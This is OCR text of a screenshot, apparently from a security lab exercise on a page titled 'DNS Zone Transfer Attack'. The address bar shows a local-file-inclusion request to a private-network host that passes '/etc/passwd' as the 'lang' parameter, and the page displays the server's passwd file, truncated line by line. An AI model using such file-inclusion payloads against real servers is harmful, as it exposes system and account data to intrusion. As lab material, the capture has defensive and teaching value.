 Not secure | 192.168.146.57/secret_information/?lang=/etc/passwd
DNS Zone Transfer Attack
english spanish
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:syn
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uuc
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:4
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi-autoipd:x:107:114:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:108:46:
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin avahi:x:113:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:114:121::/var/lib/saned:/usr/sbin/n
geoclue:x:116:123::/var/lib/geoclue:/usr/sbin/nologin tom:x:1000:1000:Tom,,,:/home/tom:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin